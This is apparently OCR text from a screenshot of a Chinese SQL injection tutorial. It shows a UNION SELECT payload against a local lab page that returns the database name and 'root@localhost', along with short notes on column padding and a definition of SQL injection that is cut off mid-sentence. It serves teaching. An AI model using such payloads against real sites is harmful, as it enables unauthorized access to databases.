 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
sqli.com/sqli-1.php?id=1%20a
http://sqli.com/sqli-1.php?id=
PMA localhost / mysql wampser
sqli.com/sqli-1.php?id=1 union select "test",database(),user()
搜索
select * from `new` where id = 1 union select "test",database(),user()
注意第一个不能省略，虽然没有返回，
但不能缺少，可以任意字符填充，最好选择
NULL
sql注入原理
SQL注入攻击指的是通过构建特殊的输入作为参数传入Web应用程序，而这些输入大都是SQL语法里的一些组合，通过执行S
序没有细致地过滤用户输入的数据，致使非法数据侵入系统。
对应database()的返回值
sqli
root@localhost
对应user()的返回值